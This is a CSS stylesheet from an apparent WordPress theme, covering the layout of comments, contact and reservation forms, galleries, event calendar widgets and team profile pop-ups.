ul.commentlist li.comment { display: block; float: none; list-style: none; margin: 0px 0px 20px; padding: 0px 0px 0px 112px; position: relative; clear: both; border-bottom: 1px dashed; }
ul.commentlist li ul.children { margin: 10px 0px 10px; padding: 0px; float: left; border: none; clear: both; width: 100%; }
ul.commentlist li .respond { margin-left: 69px; }
ul.commentlist li .comment { margin: 0px; }
ul.commentlist li .comment-details { position: relative; margin: 10px 0px 10px; padding-bottom: 5px; }
ul.commentlist li .comment-body { margin: 15px 0px 0px; }
ul.commentlist li .comment-body p { line-height: 20px; }
ul.commentlist li .comment-author { left: 0px; top: 0px; position: absolute; }
ul.commentlist li .comment-author img { max-width: 74px; max-height: 74px; float: left; margin: 0px; -moz-transition: all 1s ease; -webkit-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease; }
.entry-author-image { width: 60px; height: 60px; }
ul.commentlist li .author-name { font-size: 14px; }
ul.commentlist li .author-name, #respond h3#reply-title small a:hover { color: #333334; }
ul.children li ul li ul li ul li.comment { padding-bottom: 15px; }
ul.commentlist li .comment-details { display: block; }
.commententries .comment-details p { margin-bottom: 10px; }
ul.commentlist li .commentmetadata { font-size: 12px; font-style: italic; text-decoration: none; position: relative; padding-left: 9px; margin-left: 10px; }
.commentmetadata:before { content: "\f111"; font-size: 7px; position: absolute; left: 0; top: 6px; }
#commentform .form-submit { float: left; width: 100%; }
#respond { float: left; width: 100%; margin-top: 20px; }
#respond #commentform p.form-submit input[type="submit"] { margin-top: 0; }
#respond h3 { margin-bottom: 15px; float: left; width: 100%; padding-bottom: 6px; text-transform: uppercase; }
.bypostauthor { margin: 0px; padding: 0px; }
#respond h3#reply-title small { font-size: 12px; }
.comment-reply-link { display: block; text-align: right; text-transform: capitalize; width: 100%; }
.comment-reply-link:after { content: "\f0da"; margin-left: 5px; }
.post-author-details { float: left; width: 95.6%; background: #E3E0D9; padding: 20px; margin-bottom: 30px; }
.with-right-sidebar .post-author-details, .with-left-sidebar .post-author-details { width: 93.8%; }
.entry-author-image { float: left; margin-right: 15px; }
.author-desc { float: left; width: 90.7%; }
.with-left-sidebar .author-desc, .with-right-sidebar .author-desc { width: 87.2%; }
.author-desc h5 { margin-bottom: 0; }
.author-desc h5 a { text-transform: capitalize; }
/*----*****---- << Theme Offer >> ----*****----*/
.dt-sc-offer-list li { float: left; width: 82.5%; padding-left: 49px; display: inline; border-bottom: 1px solid #e3e0d9; margin-bottom: 10px; line-height: 42px; font-size: 14px; position: relative; }
.dt-sc-offer-list li span { color: #554846; font-size: 30px; left: 0; margin-right: 10px; position: absolute; top: 9px; }
.dt-sc-offer-list li[class^="ico-"] { display: block; }
.menu-sidebar ul.j-load-all { z-index: 99; }
.menu-sidebar span[class^="ico-"] { height: 37px; }
/*----*****---- << Contact >> ----*****----*/
.responsive-map { border-bottom: 5px solid; border-top: 5px solid; }
.gm-style-iw > div { overflow: hidden !important; }
.contact-frm input[type="submit"] { margin-top: 0; }
.contact-frm input.error, .contact-frm textarea.error { color: #f94624; }
span.wpcf7-not-valid-tip, div.wpcf7-validation-errors { background: #FFFFFF; border: 1px solid #FF0000; padding: 6px; color: #ff0000; }
div.wpcf7-response-output { float: left; width: 100%; padding: 10px; margin-right: 0; }
/*----*****---- << Captcha >> ----*****----*/
.dt-sc-captcha { background: #f2f2f2; border-radius: 3px; color: #333; float: left; font-size: 17px; font-style: italic; font-weight: 600; letter-spacing: 4px; padding: 3px 10px; }
.dt-sc-captcha sup { font-size: 15px; font-style: normal; left: 2px; top: -4px; }
.dt-sc-captcha sub { color: #333; font-size: 15px; font-style: normal; left: 1px; line-height: normal; }
/*----*****---- << Theme w-hours >> ----*****----*/
.dt-working-hours { font-weight: 600; margin-bottom: 5px; }
.dt-working-hours span { float: right; font-style: italic; font-weight: normal; }
/*----*****---- << side-nav >> ----*****----*/
	
.side-nav { float: left; width: 30.7%; }
.menu-sidebar li, .side-nav li { padding-bottom: 0; display: inline-block; margin-bottom: 1px; width: 100%; }
.menu-sidebar li a, .side-nav li a { font-size: 14px; display: block; padding: 10px; line-height: 32px; font-weight: 600; }
.menu-sidebar li a { line-height: 50px; padding: 0 3px; }
.menu-sidebar li.current_page_item a, .menu-sidebar li:hover a { border-right: 5px solid #776a69; }
.side-nav li a span, .menu-sidebar li a span { float: left; font-size: 26px; line-height: 34px; margin: 0px 22px 0 8px; }
.menu-sidebar li a span { margin-top: 7px; margin-right: 14px; }
.side-nav li a { position: relative; color: #222222; }
.side-nav li.current_page_item a:after { content: ""; right: 0; position: absolute; width: 0; height: 0; top: 0px; right: -10px; border-top: 26px solid rgba(0, 0, 0, 0); border-left: 10px solid; border-bottom: 26px solid rgba(0, 0, 0, 0); }
.with-side-nav { float: left; margin-left: 30px; width: 66%; text-align: center; }
.with-side-nav .hr-title { text-align: left; }
.with-side-nav img { margin-left: auto; margin-right: auto; }
.with-left-sidebar .with-side-nav img, .with-right-sidebar .with-side-nav img { width: 100%; }
.with-left-sidebar .side-nav li a span, .with-right-sidebar .side-nav li a span { width: 20px; height: 20px; line-height: 20px; margin-top: 5px; border: 2px solid #A07E63; font-size: 10px; }
.with-left-sidebar .side-nav li a, .with-right-sidebar .side-nav li a { font-size: 11px; }
/*----*****---- << 404 >> ----*****----*/
.error-404 { text-align: center; }
.error > h2 { font-size: 60px; }
.error-404 > form { display: inline-block; width: 46%; }
.error-404 #searchform input[type="text"] { display: inline-block; font-size: 12px; width: 75%; }
.error-404 #searchform input[type="submit"] { min-height: 39px; }
/*----*****---- << reservation >> ----*****----*/
.reservation p { float: left; width: 100%; }
.reservation p label { font-size: 13px; font-weight: normal; min-width: 149px; margin-right: 10px; float: left; line-height: 46px; }
.reservation p input, .reservation p textarea { float: left; width: 60.9%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by { width: 65.4%; }
.wpcf7-form p select, .variations select, .woocommerce-ordering select, #activity-filter-by, select { -webkit-appearance: none; -moz-appearance: none; appearance: none; background-position: right center; background-repeat: no-repeat; border-width: 1px; border-style: solid; cursor: pointer; margin: 6px 0 16px; }
.wpcf7-form p .selection-box, .woocommerce-ordering .selection-box, .wpcf7-form p .selection-box select, .woocommerce-ordering .selection-box select { width: 100%; }
.wpcf7-form p .selection-box, .variations .selection-box, .woocommerce-ordering .selection-box, #activity-filter-by, .selection-box { margin-top: 6px; }
.wpcf7-form p .selection-box select, .variations .selection-box select, .woocommerce-ordering .selection-box select, #activity-filter-by, .selection-box select { margin-top: 0px; }
.reservation input[type="submit"].dt-sc-button { margin: 0; }
span.wpcf7-form-control-wrap { width: 100%; }
/*----*****---- << Recent Post >> ----*****----*/
ul.recent-post li a { font-size: 14px; line-height: 20px; color: #5a5a5a; }
ul.recent-post li a img { float: left; margin-right: 10px; }
ul.recent-post li a span.price, .widget_best_sellers ul li span.amount { font-size: 12px; font-weight: 600; }
/*----*****---- << Recent Post >> ----*****----*/
.widget_product_categories li { position: relative; }
.widget_product_categories li a:before { content: "\f0da"; }
.widget_ratings-widget ul li:before { content: "\f005"; }
.widget_ratings-widget ul li a { float: left; width: 100%; }
.widget_product_categories li a { color: #5a5a5a; display: block; float: left; width: 85%; }
.widget_product_categories li a span { float: right; width: 36px; height: 36px; text-align: center; line-height: 36px; position: absolute; right: 0; }
.widget_recent_posts ul li h6, .widget_popular_entries ul li h6, .widget.tribe-events-adv-list-widget ol li h4, .widget.tribe-events-venue-widget ul li h4 { font-size: 14px; font-weight: 600; margin-bottom: 5px; }
.tribe-events-adv-list-widget ol li { margin-bottom: 0; }
.widget_recent_posts ul li a.thumb, .widget_popular_entries ul li a.thumb, .widget_recent_posts ul li a img { float: left; margin-right: 10px; clear: both; display: block; }
#secondary .widget_recent_posts ul li h6, #secondary .widget_popular_entries ul li h6 { display: block; margin-bottom: 0px; }
.widget_recent_posts ul li a img, .widget_popular_entries ul li a img { margin-top: 5px; }
.widget .tweet-thumb { float: left; margin-right: 10px; }
.widget_pages ul li a, .widget_meta ul li a, .widget_nav_menu ul li a, .widget_categories ul li a, .widget.widget_archive ul li a, .widget_product_categories.widget ul li a { display: block; }
/*----*****---- << Recent Post >> ----*****----*/
.entry-product-title { float: left; width: 83%; }
.entry-product-title h3 { margin-bottom: 5px; }
#toTop { display: none; text-decoration: none; position: fixed; bottom: 30px; right: 30px; overflow: hidden; width: 40px; height: 40px; border: none; text-indent: 100%; background: url(images/ui.totop.png) no-repeat left top; z-index: 9999; }
#toTopHover { background: url(images/ui.totop.png) no-repeat left -40px; width: 40px; height: 40px; display: block; overflow: hidden; float: left; opacity: 0; -moz-opacity: 0; filter: alpha(opacity=0); }
#toTop:active, #toTop:focus { outline: none; }
/** Social Icons  **/
.dt-sc-social-bookmarks li { display: inline-block; height: 41px; margin: 0 3px 5px; overflow: hidden; padding: 0; position: relative; width: 41px; }
.dt-sc-social-bookmarks { height: 41px; width: 100%; float: left; }
.dt-sc-social-bookmarks a i { color: #FFFFFF; font-size: 16px; line-height: 38px; text-align: center; }
.dt-sc-social-bookmarks a:hover { background: #bd9d48; }
.dt-sc-social-bookmarks li img { bottom: 0; left: 0; position: absolute; }
.dt-sc-social-bookmarks li img:first-child { bottom: -41px; }
.dt-sc-social-bookmarks li:hover img:first-child { bottom: 0px; z-index: 1; }
.dt-sc-social-bookmarks li:hover img:last-child { bottom: -41px; }
/*----*****---- << Style Picker >> ----*****----*/		
.dt-style-picker-wrapper { position: fixed; z-index: 99999; left: 0px; top: 150px; }
#dt-style-picker { background: #ffffff; width: 225px; float: left; position: absolute; top: 0px; z-index: 1; margin: 0px; padding: 0px 0px 10px; text-align: center; border: 1px solid #DDDDDD; }
#dt-style-picker h2 { background: #fefefe; font: normal 12px Tahoma, Geneva, sans-serif; text-transform: uppercase; line-height: 48px; width: 100%; color: #848484; margin: 0px 0px 15px; padding: 0px; border-bottom: 1px solid #DDDDDD; }
.style-picker-ico > img { border: 1px solid #ddd; }
#dt-style-picker h3 { font: normal 12px Tahoma, Geneva, sans-serif; padding: 0px 0px 10px; width: 100%; color: #848484; margin: 0px; text-transform: uppercase; }
#dt-style-picker ul { float: left; margin: 0px; padding: 0px; text-align: center; width: 225px; }
#dt-style-picker ul li { display: inline-block; list-style-type: none; padding: 0px; margin: 0px 0px 6px 0px; }
#dt-style-picker ul li a { background: #ffffff; border: 1px solid #ffffff; padding: 2px; display: inline-block; margin: 0px; line-height: 0; }
#dt-style-picker ul li a.selected, #dt-style-picker ul li a:hover { border: 1px solid #d7d7d7; }
#dt-style-picker ul li a img { border: 1px solid #d7d7d7; }
#dt-style-picker .dt-hr { background: url(images/style-picker/seperator.png) no-repeat; width: 100%; height: 25px; margin: -10px 0px 10px; float: left; }
#dt-style-picker .hr { margin: 3px 0px; }
.style-picker-ico { position: absolute; top: 25px; left: 224px; width: 50px; height: 50px; }
/*----*****---- << Gallery >> ----*****----*/
	
.sorting-container { float: left; clear: both; margin: 0px 0px 30px; padding: 0px; width: 100%; }
.sorting-container a { font-size: 16px; line-height: 40px; padding: 0px 15px; margin: 0px 5px 10px 0px; float: left; border: 1px solid; position: relative; }
.gallery-carousel-container { float: left; position: relative; width: 100%; }
.gallery-container, .gallery-carousel-wrapper { clear: both; float: left; width: 100%; }
.caroufredsel_wrapper .gallery.column { margin-right: 20px; }
.caroufredsel_wrapper .gallery.default { margin-right: 0px; }
.gallery { margin-bottom: 20px; margin-left: 0; }
.gallery.default { margin-bottom: 0; }
.gallery.one-third { width: 31.9%; }
.gallery-carousel-arrows { display: inline-block; position: absolute; right: 0; top: -72px; z-index: 99; background: #fff; }
.gallery-carousel-arrows a { display: inline; position: relative; z-index: 9; margin-left: 12px; font-size: 42px; }
.gallery-carousel-arrows a.prev-arrow { border-bottom-left-radius: 5px; border-top-left-radius: 5px; }
.gallery-carousel-arrows a.next-arrow { border-bottom-right-radius: 5px; border-top-right-radius: 5px; }
.gallery .gallery-thumb img { width: 100%; height: auto; }
.gallery.no-space { position: relative; overflow: hidden; }
.gallery.no-space figure { overflow: hidden; }
.gallery .gallery-thumb { float: left; padding: 0; position: relative; width: 100%; }
.gallery-thumb > img { float: left; display: inline-block; }
.gallery-title { display: inline-block; margin-top: 3px; padding: 0 10px; }
.default.gallery .gallery-title h4, .default.gallery .gallery-title p { margin-bottom: 0; }
.gallery-title p a, .gallery-title p { text-transform: capitalize; }
.dt-sc-one-fourth.with-sidebar .gallery-title p { font-size: 12px; }
.gallery-detail { display: inline-block; float: left; padding: 8px 0; width: 100%; position: relative; z-index: 999; text-align: center; }
.default.gallery .gallery-detail { position: absolute; bottom: 5%; left: 0; opacity: 0; }
.gallery-detail .views { background: #ffffff; float: right; margin-right: 9px; padding: 8px 23px 7px; line-height: 16px; text-align: center; }
.gallery-detail .views, .gallery-detail .views a { color: #b6b6b6; }
.views > span { line-height: 16px; }
.gallery-thumb.full-width { margin-bottom: 15px; }
.gallery-detail h4 { font-size: 16px; margin-bottom: 0px; }
.gallery-detail h4 a, .gallery-carousel-arrows a { color: #2c2c2c; }
.image-overlay { float: left; height: 100%; left: 0; opacity: 0; filter: alpha(opacity=0); position: absolute; top: 0; transition: opacity 0.5s ease-in-out 0s; width: 100%; }
.gallery .image-overlay a { border: 1px solid #F3F3F3; cursor: pointer; display: inline-block; height: 44px; line-height: 44px; opacity: 0; position: absolute; text-align: center; top: 44%; width: 44px; background: #fff; }
.gallery .image-overlay a span { font-size: 18px; }
.default.gallery:hover .gallery-detail, .gallery:hover .image-overlay, .gallery:hover .image-overlay a { opacity: 1; }
.gallery:hover .image-overlay, .gallery .image-overlay a span { opacity: 1; filter: alpha(opacity=100); }
.gallery .image-overlay a span { padding: 10px; }
.gallery:hover .image-overlay a span:hover { color: #b6b6b6; }
.gallery .image-overlay a { display: inline-block; position: absolute; text-align: center; z-index: 999; }
.gallery .image-overlay a.link { top: 40.4%; left: 0; }
.gallery .image-overlay a.zoom { top: 40.4%; right: 0; }
.gallery.dt-sc-one-column .image-overlay a { top: 45.4%; }
.gallery.dt-sc-one-half .image-overlay a { top: 43.4%; }
.gallery.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth .image-overlay a { top: 40.4%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 42.5%; }
.gallery.default.dt-sc-one-third.with-sidebar .image-overlay a, .gallery.default.dt-sc-one-fourth .image-overlay a { top: 36.4%; }
.gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 46%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-two.dt-sc-one-half .image-overlay a.link, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-left-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.zoom, .with-right-sidebar .gallery.shape-three.dt-sc-one-half .image-overlay a.link { top: 44.4%; }
.gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-third .image-overlay a.link { top: 42.5%; }
.with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-left-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.zoom, .with-right-sidebar .gallery.shape-one.dt-sc-one-third .image-overlay a.link, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.zoom, .gallery.shape-one.dt-sc-one-fourth .image-overlay a.link { top: 39.5%; }
.gallery.dt-sc-one-third:hover .image-overlay a.link { left: 31%; }
.gallery.dt-sc-one-third:hover .image-overlay a.zoom { right: 31%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.link { left: 24%; }
.gallery.dt-sc-one-third.with-sidebar:hover .image-overlay a.zoom { right: 24%; }
.gallery.dt-sc-one-column:hover .image-overlay a.link { left: 44%; }
.gallery.dt-sc-one-column:hover .image-overlay a.zoom { right: 44%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.link { left: 42%; }
.gallery.dt-sc-one-column.with-sidebar:hover .image-overlay a.zoom { right: 42%; }
.gallery.dt-sc-one-half:hover .image-overlay a.link { left: 37%; }
.gallery.dt-sc-one-half:hover .image-overlay a.zoom { right: 37%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.link { left: 32%; }
.gallery.dt-sc-one-half.with-sidebar:hover .image-overlay a.zoom { right: 32%; }
.gallery.dt-sc-one-third.with-sidebar .gallery-detail .views { padding: 8px 19px 7px; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 23%; }
.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 23%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.link { left: 30%; }
.default.gallery.dt-sc-one-fourth:hover .image-overlay a.zoom { right: 30%; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-detail .views { padding: 8px 14px 7px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title { padding: 0 6px; }
.gallery.dt-sc-one-fourth.with-sidebar .gallery-title h4 { font-size: 13px; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.link { left: 22%; }
.gallery.dt-sc-one-fourth.with-sidebar:hover .image-overlay a.zoom { right: 22%; }
/*.gallery.dt-sc-one-fourth.with-sidebar .gallery-thumb.default img { height:171px; }*/
.gallery.default.dt-sc-one-fourth.with-sidebar .gallery-detail { display: none; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a { width: 25px; height: 25px; line-height: 25px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-two.with-sidebar .image-overlay a span, .gallery.dt-sc-one-fourth.shape-three.with-sidebar .image-overlay a span { padding: 0; font-size: 12px; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.link, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.link { left: 26%; }
.gallery.dt-sc-one-fourth.shape-one.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-two.with-sidebar:hover .image-overlay a.zoom, .gallery.dt-sc-one-fourth.shape-three.with-sidebar:hover .image-overlay a.zoom { right: 26%; }
.gallery.dt-sc-one-fourth .gallery-thumb img.attachment-gallery-with-shape { height: 220px; }
.gallery-container figure, .gallery-carousel-wrapper figure { float: left; position: relative; }
.gallery-container figure > .item-mask, .gallery-carousel-wrapper figure > .item-mask { left: 0; position: absolute; top: 0; transition: all 0.2s ease 0s; z-index: 999; }
.gallery-container figure img, .gallery-carousel-wrapper figure img { float: left; width: 100%; }
.gallery-detail p:before { content: "\f02b"; margin-right: 0; }
.gallery-detail p a { font-style: italic; }
.gallery .gallery-thumb.default > img { -webkit-transform: scaleY(1); -moz-transform: scaleY(1); -ms-transform: scaleY(1); -o-transform: scaleY(1); transform: scaleY(1); -webkit-transition: all 0.4s ease-in-out; -moz-transition: all 0.4s ease-in-out; -o-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; }
.gallery:hover .gallery-thumb.default > img { -o-transform: scale(1.1); transform: scale(1.1); -webkit-transform: scale(1.1); -moz-transform: scale(1.1); -ms-transform: scale(1.1); -o-transition-timing-function: ease-out; }
.gallery-slider li { border: 5px solid #DBD8D2; list-style: none; padding-bottom: 0; float: left; background-color: #DBD8D2; }
.gallery-slider li img { float: left; width: 100%; }
.right-gallery { float: right !important; margin-left: 2%; margin-right: 0; }
.content-box h2, .gallery-single-fullwidth h2 { margin-bottom: 5px; }
.content-box h4 { text-transform: uppercase; }
.content-box li { list-style: none; }
.content-box li .fa { margin-right: 5px; }
.gallery-slider-container { position: relative; }
.bx-controls a { font-size: 0; height: 45px; position: absolute; top: 0px; bottom: 0px; margin: auto; width: 30px; }
.bx-controls a.bx-prev { background: rgba(0, 0, 0, 0.5) url(images/arrow-prev.png) center center no-repeat; left: 5px; background-size: 8px 16px; }
.bx-controls a.bx-next { background: rgba(0, 0, 0, 0.5) url(images/arrow-next.png) center center no-repeat; right: 5px; background-size: 8px 16px; }
.entry-gallery-post-slider { margin-bottom: 0; }
.entry-gallery-post-slider li, .project-details li, .gallery-slider li { list-style: none; padding-bottom: 0; }
.gallery h4 { font-size: 14px; }
.project-details li { display: inline-block; width: 100%; line-height: 20px; padding-bottom: 10px; }
.project-details li .fa { padding-right: 8px; margin-right: 0; }
.dt-navigation, .navigation { float: left; width: 100%; font-weight: 400; font-size: 14px; }
.dt-navigation .dt-prev, .navigation .nav-previous { float: left; }
.dt-navigation .dt-next, .navigation .nav-next { float: right; }
.dt-navigation span, .navigation span { font-weight: normal; color: #333334; font-style: italic; font-size: 12px; }
.dt-navigation .dt-prev a .fa { margin-right: 5px; }
.dt-navigation .dt-next a .fa { margin-left: 5px; }
/*----*****---- << Events >> ----*****----*/
#tribe-events-content table.tribe-events-calendar { margin: 12px 0px; }
.tribe-events-calendar thead th, .tribe-grid-header { border: none; }
#tribe-events-content table.tribe-events-calendar { border: 1px solid; }
.tribe-events-calendar thead th { text-transform: capitalize; }
#tribe-events-content .tribe-events-calendar td, #tribe-events-content .tribe-events-calendar div[id*="tribe-events-event-"] h3.tribe-events-month-event-title { text-align: left; font-style: normal; font-size: 12px; font-weight: normal; }
h3.tribe-events-month-event-title.summary { width: 100%; }
.tribe-events-single ul.tribe-related-events li .tribe-related-event-info { padding: 10px; }
.events-list .tribe-events-loop, .tribe-events-day .tribe-events-loop, .single-tribe_venue .tribe-events-loop, .single-tribe_organizer .tribe-events-loop { max-width: 100%; }
.tribe-events-grid .tribe-grid-header .tribe-grid-content-wrap .column { border-left-color: #fff; }
.tribe-events-grid .tribe-grid-content-wrap .column, .column.tribe-week-grid-hours { margin-left: 0; }
.tribe-week-grid-block div { border-style: solid; }
#tribe-bar-form input[type="text"] { border-width: 1px; border-style: solid; padding: 9px 10px; font-size: 13px; font-weight: normal; min-height: 40px; }
#tribe-bar-form label { font-size: 14px; margin-bottom: 8px; text-transform: capitalize; }
.tribe-bar-submit { margin-top: 20px; width: 18%; }
.tribe-events-nav-next, .tribe-events-nav-previous { padding-bottom: 0; }
#tribe-bar-form .tribe-bar-submit input[type="submit"], .tribe-events-nav-next a, .tribe-events-nav-previous a { padding: 10px; display: inline-block; }
.tribe-events-list-separator-month { text-align: center; padding: 10px; }
.tribe-events-list-separator-month span { background: transparent; }
#tribe-bar-form #tribe-bar-views label { margin-bottom: 12px; }
.tribe-bar-views-inner, .with-left-sidebar .tribe-bar-mini .tribe-bar-views-inner, .with-right-sidebar .tribe-bar-mini .tribe-bar-views-inner { padding-bottom: 50px; }
div.tribe-events-notices > ul, div.tribe-events-notices > ul > li { line-height: 20px; }
.tribe-events-day .tribe-events-day-time-slot .vevent { margin-left: 0; }
.tribe-events-day .tribe-events-day-time-slot .type-tribe_events { margin-left: 0; }
#tribe-events-content #tribe-events-photo-events .type-tribe_events.tribe-events-photo-event { margin-right: 30px; width: 30.3%; }
.tribe-events-list h2.tribe-events-list-event-title { display: inline-block; margin-bottom: 15px; }
.tribe-events-loop .tribe-events-event-meta { font-weight: normal; }
.tribe-events-before-html h2, .tribe-events-after-html h2, #tribe-events-pg-template .tribe-events-content h2 { margin-top: 0; font-size: 22px; margin-bottom: 15px; }
#tribe-events-content .tribe-events-calendar td:hover { box-shadow: 0 0 10px rgba(0, 0, 0, 0.2); }
a.tribe-events-ical, a.tribe-events-gcal { padding: 3px 8px; }
.events-archive span.edit-link { display: block; }
#tribe-events-header .tribe-events-sub-nav .tribe-events-nav-next, #tribe-events-footer .tribe-events-sub-nav .tribe-events-nav-next { margin: 0; }
/** Widget **/
.widget.tribe_mini_calendar_widget td { padding: 3px; }
.widget.tribe_mini_calendar_widget .tribe-mini-calendar-no-event { font-weight: normal; }
.widget .textwidget b { font-weight: 600; }
.tribe-mini-calendar-dayofweek, .tribe-events-button.tribe-inactive, .tribe-events-button:hover, .entry-content .tribe-events-button:hover, .tribe-events-button.tribe-active:hover { color: #fff !important; }
.tribe-mini-calendar .tribe-events-past { opacity: 1 !important; }
.tribe-mini-calendar-event .list-info { line-height: normal !important; }
.tribe-mini-calendar-event .list-info h2 { margin-bottom: 5px; font-weight: normal !important; }
.tribe-mini-calendar-event { border-bottom: 1px solid; }
.tribe-mini-calendar-event .tribe-events-divider { padding: 0 2px; }
.tribe-venue-widget-list h4, .tribe-venue-widget-venue-name { margin-bottom: 5px; }
.tribe-events-venue-meta address { font-weight: normal; }
.tribe-events-venue-meta h2.entry-title { display: inline-block; margin-bottom: 15px; }
.event-container { padding-bottom: 25px; display: inline-block; width: 100%; }
.event-container { border-bottom: 1px solid; margin-bottom: 25px; }
.column:last-child .event-container { border-bottom: 0; }
.event-container .event-thumb { float: left; margin-right: 20px; }
.event-container .event-content .event-excerpt p:last-child { margin-bottom: 0; }
.event-container .event-meta { font-size: 14px; margin-bottom: 10px; font-style: italic; line-height: 32px; font-weight: 300; }
.event-meta span.fa { margin-right: 5px; }
.event-content h2 { font-size: 18px; font-weight: 400; float: left; margin-right: 12px; }
.event-content h2 a { color: #000; }
.tribe-events-adv-list-widget ol { padding: 0 }
#secondary .tribe-venue-widget-venue-name, #footer .tribe-venue-widget-venue-name { margin-bottom: 10px; line-height: normal; }
.tribe-events-adv-list-widget .duration { font-weight: normal; margin-bottom: 10px; display: inline-block; }
.tribe-events-adv-list-widget .duration span { margin-bottom: 5px; line-height: normal; }
.tribe-events-adv-list-widget .vcard.adr.location { display: inline-block; }
.tribe-events-adv-list-widget .vcard.adr.location span { margin-bottom: 5px; width: 100%; display: inline-block; line-height: normal; }
.tribe-events-grid > .tribe-grid-header > .tribe-grid-content-wrap > .column > span { color: #fff; }
/** Events Carosoul **/
.dt-events-wrapper, .dt-courses-wrapper { float: left; width: 100%; position: relative; }
.dt-events-wrapper .bx-controls-direction a.bx-prev, .dt-events-wrapper .bx-controls-direction a.bx-next { background: none; width: auto; height: auto; }
.dt-events-wrapper a.bx-prev:before { content: "\f104"; }
.dt-events-wrapper a.bx-next:after { content: "\f105"; }
.dt-events-wrapper .bx-controls, .course-carousel-arrows { position: absolute; right: 0; top: -85px; min-width: 60px; background: #fff; }
.dt-events-wrapper .bx-controls a { position: inherit; text-indent: inherit; display: inline-block; }
.dt-events-wrapper .bx-controls-direction a.bx-prev:hover, .dt-events-wrapper .bx-controls-direction a.bx-next:hover { background: none; }
.dt-events-wrapper .bx-controls a, .dt-courses-wrapper .course-carousel-arrows a { font-size: 42px; margin-left: 12px; }
#tribe-bar-date { z-index: 999 !important; }
a.tribe-events-ical, a.tribe-events-gcal { padding: 10px 15px; }
.tribe-events-list .vevent.hentry { border-bottom-style: dashed; }
.tribe-events-list-separator-month { padding: 10px; }
.datepicker.dropdown-menu { z-index: 2 !important; }
.tribe-events-single-section { float: left; width: 100%; }
.tribe-events-list .tribe-events-loop .tribe-events-content, .tribe-events-list .time-details, .tribe-events-list .tribe-events-venue-details, .textwidget { line-height: 28px; }
.tribe-events-past { opacity: 1 !important; }
.tribe-events-button, .entry-content .tribe-events-button, .datepicker td, .datepicker th, #tribe-bar-views .tribe-bar-views-option:last-child a { border-radius: 0; }
.tribe-events-event-body { line-height: normal; }
.tribe-grid-header .column a { font-weight: normal; }
.tribe-events-tooltip .tribe-event-description { float: left; }
.tribe-events-tooltip .tribe-events-event-body p { line-height: 21px; }
.tribe-grid-body .tribe-events-tooltip .tribe-events-arrow { background-position: -30px 0; left: -10px; }
.tribe-events-list .tribe-events-event-image { width: 30%; }
.tribe-events-list .tribe-events-event-image + div.tribe-events-content { padding-right: 0; }
.tribe-events-photo-event .tribe-events-event-image { width: 100%; }
.tribe-events-back { margin-bottom: 40px; display: inline-block; }
.tribe-events-back > a { padding: 10px 15px; text-transform: uppercase; color: #fff; font-weight: 600; border-radius: 5px; }
/*----*****---- << Join Btn >> ----*****----*/
.dt-join-btn { display: inline-block; line-height: 50px; padding: 0 0 0 30px; text-transform: uppercase; font-weight: 600; font-size: 20px; }
.dt-join-btn span { float: right; margin-left: 30px; padding: 0 20px; color: #ffffff; }
/*----*****---- << Team Pop-up >> ----*****----*/
.dt-team-entry-left img { border-radius: 5px 5px 0px 0px; }
.dt-team-entry-left { float: left; margin-right: 2%; width: 26%; text-align: center; }
.dt-team-entry-left h2 { margin-bottom: 5px; }
.dt-team-member { padding: 40px; }
.dt-team-entry-left .dt-sc-team { margin-bottom: 15px; }
.post-ratings { line-height: normal; }
.post-ratings em:last-child { color: #404040 !important; margin-top: 8px !important; }
.dt-team-entry-left .post-ratings em, .team-thumb .post-ratings em { float: left; line-height: normal; margin-top: 20px; width: 100%; }
